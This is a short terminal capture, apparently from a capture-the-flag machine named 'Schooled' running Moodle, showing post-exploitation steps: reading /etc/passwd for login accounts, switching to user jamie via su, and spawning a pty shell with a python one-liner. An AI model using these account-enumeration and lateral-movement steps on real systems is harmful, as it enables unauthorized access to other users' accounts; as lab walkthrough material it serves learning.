 [www@Schooled /usr/local/www/apache24/data/moodle]$ cat /etc/passwd | grep -v 'nologin'
# $FreeBSD$
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
jamie:*:1001:1001:Jamie:/home/jamie:/bin/sh
steve:*:1002:1002:User &:/home/steve:/bin/csh
[www@Schooled /usr/local/www/apache24/data/moodle]$ su steve
Password:
su: Sorry
[www@Schooled /usr/local/www/apache24/data/moodle]$ su jamie
Password:
$ id
uid=1001(jamie) gid=1001(jamie) groups=1001(jamie),0(wheel)
$ python3 -c "import pty;pty.spawn('/bin/bash');"
[jamie@Schooled /usr/local/www/apache24/data/moodle]$